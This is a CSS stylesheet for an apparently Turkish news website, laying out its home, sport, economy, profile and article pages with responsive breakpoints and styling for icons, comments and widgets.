#newsRead .bottom .left .comments ul li .icon-user {
    width: 25px;
    height: 25px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0;
    padding: 0;
    vertical-align: unset !important;
    font-size: unset !important;
}

#newsRead .bottom .left .comments ul li .icon-user img {
    border-radius: 100%;
    object-fit: cover;
}

.dotsAreaContent a {
    color: #797c80;
}

.icon-twitter {
    width: 18px !important;
    -webkit-mask-image: url(../img/footerTwitter.svg);
    mask-image: url(../img/footerTwitter.svg);
    display: block;
    height: 20px !important;
    background-color: #fff !important;
    line-height: unset !important;
}

.icon-pinterest2 {
    display: block;
    height: 20px !important;
    line-height: unset !important;
    width: 14px !important;
    -webkit-mask-image: url(../img/icons/footerPinterest.svg);
    mask-image: url(../img/icons/footerPinterest.svg);
    background-color: #fff !important;
}

ul.dotsAreaContent {
    right: 10px;
    top: 0;
    padding: 5px 10px !important;
}

.icon-facebook {
    width: 10px !important;
    -webkit-mask-image: url(../img/footerFacebook.svg);
    mask-image: url(../img/footerFacebook.svg);
    display: block;
    height: 20px !important;
    background-color: #fff !important;
    line-height: unset !important;
}

.alertSet {
    background-color: #f0fff4;
    border: 1px solid #4caf50;
    border-radius: 5px;
    padding: 15px;
    color: #2f855a;
    font-size: 13px;
    font-weight: 700;
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 9999;
    display: none
}

.alertSet-flex {
    justify-content: flex-start;
    align-items: center;
    display: flex
}

.alertSet svg {
    width: 16px;
    height: 16px;
    color: #48bb78;
    margin-right: 10px
}

.alertSet svg path {
    fill: #48bb78
}

.newsBox span .ilgiliplay {
    position: absolute;
    left: 50%;
    margin-left: -25px;
    width: 50px;
    height: 50px;
}

.newsBox span .ilgiliplay img {
    height: unset !important;
    width: unset !important;
}

#newsRead .top .siteMap li:nth-child(3) i,
#newsRead .top .siteMap li:last-child {
    display: none;
}

@media (max-width:1175px) {
    .bottom .left .des-g.rk {
        margin-bottom: 10px;
    }

    .n-corona {
        flex-direction: column;
        PADDING: 6px 10px 10px 10PX;
        justify-content: FLEX-START;
        height: 116px;
        position: relative;
    }

    .n-corona-left img,
    .n-corona-left svg {
        display: none;
    }

    .n-corona-left h4 {
        font-size: 14px;
        text-align: center;
        display: flex;
        align-items: center;
        justify-content: space-between;
        font-weight: 600;
    }

    .n-corona-left {
        width: 100%;
        TEXT-ALIGN: CENTER;
        ALIGN-ITEMS: CENTER;
        justify-content: center;
        margin-bottom: 8px;
    }

    .n-corona-left h4 b {
        font-size: 14px;
        margin-top: 0;
        margin-left: 8px;
        background: #16908f;
        padding: 0 3px;
        border-radius: 2px;
        line-height: 20px;
        height: 21px;
    }

    .n-corona-right {
        width: 100%;
        justify-content: center;
        MARGIN-TOP: 2PX;
        flex-direction: column;
    }

    .n-corona-fix p {
        font-size: 14px;
        margin-top: 2px;
        background: #16908f;
        padding: 0 3px;
        border-radius: 2px;
        line-height: 20px;
        height: 21px;
    }

    .n-corona-fix {
        background: transparent;
        width: 70px;
        padding: 0;
        margin: 0 2px;
        height: unset;
    }

    .n-corona-fix h5 {
        font-size: 10px;
        font-weight: 700;
        line-height: 14px;
    }

    .n-corona-right-left {
        justify-content: center;
    }

    .n-corona-fix p {
        font-size: 11px;
    }

    .n-corona-right>.n-corona-fix {
        width: 100%;
        position: absolute;
        bottom: 0;
        left: 0;
        margin: 0;
        border-radius: 0;
    }

    .n-corona-right>.n-corona-fix p {
        margin-top: 0;
        margin-left: 5px;
    }

    .ncorona-out {
        margin-bottom: 10px;
        padding: 0;
    }

    #home .cuff .left {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
        padding: 0 10px
    }

    #home .cuff .right {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        padding: 0 10px
    }

    #home .fiveNews>div {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding: 0 5px
    }

    #home .fiveNews>div:nth-child(5) {
        display: none
    }

    #home>.bottom>.left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0
    }

    #home>.bottom>.right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0
    }

    #home>.bottom>.right .bestReadBox,
    #home>.bottom>.right .fourTab,
    #home>.bottom>.right .goalKing,
    #home>.bottom>.right .popularNewsBox {
        display: none
    }

    #home>.bottom>.right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #home>.bottom>.right .horoscope {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #home>.bottom>.right .game {
        order: 0
    }

    #economy .top>div:first-child,
    #economy .top>div:last-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #agenda .center>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px
    }

    #agenda .center>div:first-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    #agenda .center {
        margin-bottom: 10px !important;
    }

    #agenda .center>div:last-child {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px
    }

    #economy .bottom .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #economy .bottom .right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #economy .bottom .right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #economy .bottom .right>div>div:last-child,
    #economy .bottom .right>div>div:nth-child(2) {
        order: 0
    }

    #agenda>div .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #agenda>div .right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #agenda>div .right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #agenda>div .right>div>div:nth-child(1),
    #agenda>div .right>div>div:nth-child(4) {
        order: 0
    }

    #agenda>div .right>div>div.bestRead {
        display: none
    }

    #woman>div .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #woman>div .right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding-top: 24px
    }

    #woman>div .right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #woman>div .right>div>div:first-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #woman>div .right>div>div:nth-child(2) {
        order: 2
    }

    #sport .top .fiveNews>div {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
        padding: 0 10px
    }

    #sport .top .fiveNews>div:last-child {
        display: none
    }

    #sport>.bottom .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0
    }

    #sport>.bottom .right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0
    }

    #sport>.bottom .right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0;
        order: 3
    }

    #sport>.bottom .right>div>div:nth-child(4) {
        order: 1;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #sport>.bottom .right>div>div:nth-child(2),
    #sport>.bottom .right>div>div:nth-child(5) {
        order: 2
    }

    #technology>.container>div .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #profile .bottom .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #profile .bottom .right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #profile .bottom .right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #profile .bottom .right>div>div:nth-child(3) {
        display: none
    }

    #newsRead .bottom .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 0
    }

    #newsRead .bottom .right {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        display: none !important;
    }

    #newsRead .bottom .right>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #newsRead .bottom .right>div>div:first-child,
    #newsRead .bottom .right>div>div:nth-child(2),
    #newsRead .bottom .right>div>div:nth-child(3) {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #newsRead .bottom .right>div>div.bestReadBox,
    #newsRead .bottom .right>div>div.popularNewsBox {
        order: 2
    }

    footer .center>div .menu {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
        padding: 0 10px;
        padding: 12px
    }

    footer .center>div .bulletin {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
        padding: 0 10px;
        padding: 12px
    }
}

@media (max-width:991px) {
    .popLiveB {
        padding: 0 !important;
        height: 180px !important;
    }

    .popLiveB .ntitle h3 {
        padding-left: 0 !important;
    }

    .rk {
        margin-bottom: 10px !important;
        line-height: 0;
    }

    .new-header-gray {
        display: none;
    }

    .top-burc {
        margin-bottom: 10px;
    }

    .top-burc ul {
        overflow: hidden;
        overflow-x: auto;
    }

    .top-burc ul li a {
        margin-right: 10px;
    }

    .top-burc ul li:last-child a {
        margin-right: 0;
    }

    .top-burc ul::-webkit-scrollbar {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .top-burc ul::-webkit-scrollbar-track {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    .top-burc ul::-webkit-scrollbar-thumb {
        opacity: 0;
        visibility: hidden;
        display: none
    }

    #home .cuff .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #home .cuff .right {
        display: none
    }

    #home .fiveNews>div {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
        padding: 0 10px
    }

    #home .fiveNews>div:nth-child(4) {
        display: none
    }

    #sport .top .fiveNews>div {
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 33.33%;
        padding: 0 10px
    }

    #sport .top .fiveNews>div:nth-child(4) {
        display: none
    }

    #profile .top>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        order: -1;
        padding: 30px 0 15px
    }

    #profile .top>div .social {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        text-align: right !important;
        padding: 30px 0
    }

    #profile .top>div .award {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        text-align: left !important;
        padding: 30px 0
    }

    #newsSend>.content>div .row>div:first-child form .category ul li {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 0 10px 20px
    }

    #newsSend>.content>div .row>div:first-child .cap>div {
        padding-bottom: 20px
    }

    #newsSend>.content>div .row>div:first-child .cap>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 20px 12px 0
    }

    #newsSend>.content>div .row>div:first-child .inline>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 20px 12px 0
    }

    footer .center>div .menu {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 12px
    }

    footer .center>div .bulletin {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 12px
    }

    footer .bottom .container>div {
        display: block
    }

    footer .bottom .container>div p {
        display: block;
        text-align: center !important
    }

    footer .bottom .container>div p:last-child {
        text-align: center !important
    }
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div a img {
    width: 100px;
    height: 70px;
    margin-right: 12px;
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div {
    flex: 0 0 100%;
    max-width: 100%;
    padding-bottom: 15px;
    margin-bottom: 7px;
    position: relative;
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div:after {
    content: "";
    position: absolute;
    left: 7px;
    bottom: 0;
    background: #E6E6E6;
    width: 100%;
    height: 1px;
    max-width: calc(100% - 14px);
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div:last-child:after {
    display: none;
}

#home>.bottom>.left .twoLineNews>div>div>div>div>div>div:last-child {
    margin-bottom: 0;
    padding-bottom: 8px;
}

@media (max-width:767px) {
    .mobile-sft {
        display: block !important
    }

    .fixtureBox .top {
        display: block
    }

    .fixtureBox .top>div {
        display: block
    }

    .fixtureBox .top>div:last-child {
        display: none
    }

    .fixtureBox .center {
        display: block
    }

    .fixtureBox .bottom {
        padding: 0
    }

    .fixtureBox .bottom>div {
        padding: 0
    }

    .fixtureBox .bottom>div .h {
        padding: 0
    }

    .fixtureBox .bottom>div .h img {
        display: none
    }

    .fixtureBox .bottom>div .h strong {
        display: none
    }

    .fixtureBox .bottom>div .h>div {
        position: relative;
        height: auto;
        top: auto;
        bottom: 0;
        width: 100%
    }

    .fixtureBox .bottom>div .h>div select {
        position: relative;
        width: 100%;
        line-height: 32px
    }

    .fixtureBox .bottom>div .t {
        display: none
    }

    .fixtureBox .bottom>div .mobile {
        display: block
    }

    #home .cuff .left .bottom {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin: 0
    }

    #home .fiveNews>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px
    }

    #home .fiveNews>div:nth-child(3) {
        display: none
    }

    #home>.bottom .left .sixNewsSymmetry>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #home>.bottom .left .sixNews .left {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    #home>.bottom .left .sixNews .right {
        display: none
    }

    #home>.bottom .left .economy>div:last-child>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 12px 12px 0
    }

    #home>.bottom .left .economy>div:last-child>div>div:first-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 12px 12px 0
    }

    #home>.bottom .left .economy>div:last-child>div>div:last-child {
        padding-bottom: 12px
    }

    #home>.bottom .left .twoLineNews {
        padding: 0
    }

    #home>.bottom .left .twoLineNews>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #home>.bottom .left .twoLineNews>div>div:first-child {
        margin-bottom: 10px
    }

    #home>.bottom .left .twoLineNews .ads {
        display: none
    }

    #home>.bottom .left .tvAndNewspaper {
        padding: 0
    }

    #home>.bottom .left .tvAndNewspaper .tv>div>div:last-child>ol {
        padding: 0
    }

    #home>.bottom .left .tvAndNewspaper .tv>div>div:last-child>div {
        height: auto;
        overflow: visible
    }

    #home>.bottom .left .tvAndNewspaper .tv>div>div:last-child:after {
        display: none
    }

    #home>.bottom .left .tvAndNewspaper .newspaper {
        position: unset;
        width: 100%;
        margin-top: 24px
    }

    #home>.bottom .left .popular>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0;
        order: 2
    }

    #home>.bottom .left .popular>div:nth-child(2) {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        order: 1;
        padding: 20px 10px 0
    }

    #home>.bottom .left .popular>div:nth-child(3) {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        order: 0;
        padding: 20px 10px 0
    }

    #home>.bottom .left .popular>div:last-child {
        display: none
    }

    #home>.bottom .left .sport>div:first-child {
        display: none
    }

    #home>.bottom .left .sport>div:last-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 0
    }

    #home>.bottom .right>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #home>.bottom .right .game {
        margin-top: 24px
    }

    #home>.bottom .right .game ul li span {
        font-size: 16px;
        line-height: 38px;
        width: 38px
    }

    #home>.bottom .right .horoscopeCalculation {
        margin-top: 24px
    }

    #economy .top>div:last-child ul li {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 10px 12px
    }

    #agenda .center>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 0 !important;
    }

    #agenda .center>div:nth-child(2) {
        margin-bottom: 10px !important;
    }

    #agenda .center>div table thead tr td {
        padding: 10px 5px
    }

    #agenda .center>div table tbody tr td {
        padding: 12px 5px
    }

    #agenda .center>div table tbody tr td:first-child {
        padding-left: 40px
    }

    #agenda .center>div table tbody tr td:first-child img {
        left: 10px
    }

    #agenda .center>div table tbody tr td .nowMoney {
        padding-left: 15px
    }

    #agenda .center>div:last-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #economy .bottom .left .sixNews>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #economy .bottom .right>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        order: 1 !important;
        padding: 20px 10px 0
    }

    #agenda>div .left .sixNews>div,
    #woman>div .left .sixNews>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #agenda>div .right>div>div,
    #woman>div .right>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        order: 1 !important;
        padding: 0 0 10px 0
    }

    #agenda .sliderTech .custom1 {
        width: 100%
    }

    #agenda .sliderTech .custom1>div img {
        height: 66.66vw
    }

    #agenda .sliderTech .custom2 {
        width: 50%;
        position: relative
    }

    #agenda .sliderTech .custom2>div>div {
        padding-bottom: 0
    }

    #agenda .sliderTech .custom2>div>div img {
        height: 33.33vw
    }

    #agenda .sliderTech .custom2>div>div:last-child {
        padding-top: 0
    }

    #agenda .sliderTech .custom2:before {
        position: absolute;
        content: "";
        left: 0;
        top: 50%;
        right: 0;
        height: 4px;
        background: #fff;
        z-index: 2;
        margin-top: -2px
    }

    #technology>.container>div .left {
        margin-top: 0
    }

    #technology>.container>div .left .sixNews>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #sport .top .fiveNews>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px
    }

    #sport .top .fiveNews>div:nth-child(3) {
        display: none
    }

    #sport>.bottom .left .sixNews>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #sport>.bottom .right>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        order: 0 !important;
        padding: 20px 10px 0
    }

    #profile .bottom .left .tab .tabMenu {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin: 0
    }

    #profile .bottom .left .tab .tabMenu li {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 12px
    }

    #profile .bottom .left .tab .tabContent ul li a {
        padding: 0
    }

    #profile .bottom .left .tab .tabContent ul li a img {
        position: unset;
        width: 100%;
        height: auto
    }

    #profile .bottom .left .tab .tabContent ul li a p {
        padding-top: 15px
    }

    #profile .bottom .left .tab .tabContent ul li a p em {
        margin: 0
    }

    #profile .bottom .right>div>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 20px 10px 0
    }

    #profileEdit>div {
        display: block
    }

    #profileEdit>div>div {
        display: block
    }

    #profileEdit>div>div:first-child {
        width: 100%;
        border-right: 0;
        border-bottom: 1px solid #d8d8d8
    }

    #profileEdit>div>div:last-child>div form {
        display: block
    }

    #profileEdit>div>div:last-child>div form>div {
        display: block
    }

    #profileEdit>div>div:last-child>div form>div>label {
        display: block;
        width: 100%;
        text-align: left !important
    }

    #profileEdit>div>div:last-child>div form>div>div {
        display: block;
        padding-top: 0
    }

    #profileEdit>div>div:last-child>div form>div.form-action {
        padding-top: 20px
    }

    #newsSend>.content>div .row>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #newsSend>.content>div .row>div:last-child {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 60px 20px
    }

    #newsRead .bottom .left .detail .slider .number {
        display: table
    }

    #newsRead .bottom .left .detail .slider .number li {
        display: table-cell
    }

    #newsRead .bottom .left .sixNews .row>div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px;
        padding: 12px
    }

    #newsRead .bottom .left .detail iframe {
        height: 300px;
        margin-bottom: -12px;
    }

    #newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin: 0 -8px
    }

    #newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar>div>span {
        border: none
    }

    #newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar .send {
        order: 2;
        margin-top: 10px;
        width: 100%
    }

    #newsRead .bottom .left .commentForm form>div #editorTool .ql-toolbar .send button {
        width: 100%
    }

    #newsRead .bottom .left .comments ul li {
        padding: 25px 25px 25px 60px
    }

    #newsRead .bottom .left .comments ul li .icons {
        width: 60px
    }

    #newsRead .bottom .left .comments ul li.reply {
        padding-left: 75px
    }

    #newsRead .bottom .left .comments ul li.reply .icons {
        width: 90px
    }

    #newsRead .bottom .right>div>div {
        -ms-flex: 0 0 100% !important;
        flex: 0 0 100% !important;
        max-width: 100% !important;
        padding: 0 10px !important;
        padding: 20px 10px 0 !important;
        order: 1 !important
    }

    footer .center>div .menu>div>div {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
        padding: 0 10px;
        padding-bottom: 20px
    }
}

@media (max-width:575px) {
    div#registerAndLogin {
        padding-top: 70px !important;
    }

    #newsRead .tvAndNewspaper .tv {
        margin-top: 0 !important;
    }

    .pageWrapper .pageMainWrap .map {
        margin-top: 10px;
    }

    .pageWrapper .pageBread {
        height: 40px !important;
    }

    .pageWrapper .pageBread h1 {
        line-height: 40px !important;
    }

    #newsRead .tvAndNewspaper .tv>div>div:last-child {
        padding: 10px !important;
    }

    .qa-head {
        margin: 10px 0 !important;
    }

    #newsSend>.content>div .row>div:first-child {
        padding: 0 10px 10px !important
    }

    .spor-sondakika .spor-sondakika-bottom ul li:hover {
        background-color: transparent !important;
    }

    .threenews-yazar-in .tyi-in {
        max-width: 100% !important;
        flex: 0 0 100% !important;
        margin-bottom: 0 !important;
        border: 0;
        border-bottom: 1px solid #e6e6e6;
    }

    .threenews-yazar-in .tyi-in:last-child {
        border-bottom: 0;
    }

    .spor-sondakika .spor-sondakika-bottom ul li:hover a p {
        color: #010101;
    }

    .mbano,
    .p-d-body ul li span.up:first-child:after,
    .p-d-body ul li span.down:first-child:after {
        display: none;
    }

    .p-d-body .cb-ver-head,
    .p-d-body .cb-veri ul li {
        padding: 0 14px;
    }

    .p-d-body span {
        width: calc(100% / 7) !important;
    }

    .p-d-body span {
        width: calc(100% / 7) !important;
    }

    .p-d-body .cb-ver-head span:nth-child(2),
    .p-d-body ul li span:nth-child(2) {
        min-width: 150px;
    }

    .puan-durumu-cont {
        margin: 10px 0;
    }

    .hm-in,
    div#logo a,
    .hm2-in {
        height: 46px;
    }

    .header-bottom {
        display: none;
    }

    .header-middle,
    .header-middle2,
    .customize-support .header-middle,
    .customize-support .header-middle2 {
        box-shadow: 0 2px 4px rgb(17 21 25 / 12%) !important;
        position: fixed !important;
        width: 100% !important;
        top: 0 !important;
        z-index: 999 !important;
    }

    .n-corona {
        width: calc(100% + 20px);
        margin-left: -10px;
    }

    .onecikantab-bottom ul li a {
        width: 100%;
    }

    .onecikantab-bottom ul li {
        width: calc(100%/4);
        margin-right: 10px;
    }

    .onecikantab-bottom ul li:last-child {
        margin-right: 0;
    }

    .sondakika,
    .sondakika-shine,
    a.sonaktif:after,
    .sondakika-shine-out {
        width: 32px;
    }

    .sondakika:after,
    .sondakika:before {
        border-width: 0 17px 12px 16px;
    }

    .sport .bvgl-title {
        display: block;
        border-left-color: #178c29;
        width: 100%;
        display: block;
        height: 50px;
        background-color: #fff;
        border-left: 2px solid #a5159e;
        line-height: 52px;
        padding-left: 14px;
    }

    #owll-sp,
    #owll-sp div a {
        height: 186px !important;
    }

    #owll-sp .owl-nav button {
        background: 0 0;
        border: 0;
        font-size: 32px;
    }

    #owll-sp .owl-nav {
        position: absolute;
        right: 9px;
        top: -48px;
        display: flex;
        align-items: center;
        width: 40px;
        justify-content: center;
        display: none !important;
    }

    #home>.bottom>.left .sport>div:last-child .pager li,
    .video-five-right {
        padding: 10px 14px;
    }

    #home>.bottom>.left .sport {
        margin-bottom: 10px !important;
        margin-top: 0 !important;
    }

    #home .fiveNews>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #home .fiveNews>div:nth-child(2) {
        display: none
    }

    #registerAndLogin .container>div,
    .registerAndLoginContent .container>div {
        padding: 35px 35px 0
    }

    #registerAndLogin .container>div span,
    .registerAndLoginContent .container>div span {
        font-size: 24px
    }

    #registerAndLogin .container>div .foot,
    .registerAndLoginContent .container>div .foot {
        margin: 30px -35px 0
    }

    #sport .top .fiveNews>div {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 10px
    }

    #sport .top .fiveNews>div:nth-child(2) {
        display: none
    }
}

.pageWrapper {
    float: left;
    width: 100%;
    background: #fff
}

.pageWrapper .pageBread {
    float: left;
    width: 100%;
    height: 60px;
    background: #f9fbfc;
    border-bottom: 1px solid #eaedef
}

.pageWrapper .pageBread h1 {
    float: left;
    line-height: 60px;
    font-size: 18px;
    color: #474e55;
    font-weight: 700
}

.pageWrapper .pageBread ul {
    float: right
}

.pageWrapper .pageBread ul li {
    float: left;
    line-height: 60px
}

.pageWrapper .pageBread ul li a {
    font-weight: 500;
    float: left;
    font-size: 14px;
    color: #222
}

.pageWrapper .pageBread ul li i {
    float: left;
    margin: 27px 10px 0;
    width: 5px;
    height: 7px;
    background: url(../img/icons/pageWrapBread.png) no-repeat
}

.pageWrapper .pageBread ul li:last-child a {
    float: left;
    margin-top: 15px;
    background: #c90914;
    color: #fff;
    height: 28px;
    line-height: 29px;
    padding: 0 15px;
    border-radius: 2px
}

.pageWrapper .pageMainWrap {
    float: left;
    width: 100%;
    padding: 40px 0 50px
}

.pageWrapper .pageMainWrap .contentWrap {
    float: left;
    width: 100%;
    border-bottom: 2px solid #bcbcbc;
    padding-bottom: 20px
}

.pageWrapper .pageMainWrap .contentWrap .pageNav {
    float: left;
    width: 260px;
    background: #f9fbfc;
    padding: 27px 0 41px
}

.pageWrapper .pageMainWrap .contentWrap .pageNav ul {
    float: left;
    width: 100%
}

.pageWrapper .pageMainWrap .contentWrap .pageNav ul li {
    float: left;
    width: 100%;
    line-height: 36px
}

.pageWrapper .pageMainWrap .contentWrap .pageNav ul li a {
    color: #747b83;
    font-size: 14px;
    height: 36px;
    position: relative;
    font-weight: 600;
    width: 100%;
    float: left;
    padding: 0 15px 0 30px
}

.pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before {
    opacity: 1;
    visibility: visible;
    position: absolute;
    content: "";
    height: 100%;
    width: 3px;
    background: #c90914;
    left: 0;
    top: 0
}

.pageWrapper .pageMainWrap .contentWrap .pageNav ul li>a:before {
    visibility: hidden;
    opacity: 0;
    position: absolute;
    content: "";
    height: 100%;
    width: 3px;
    background: #c90914;
    left: 0;
    top: 0
}

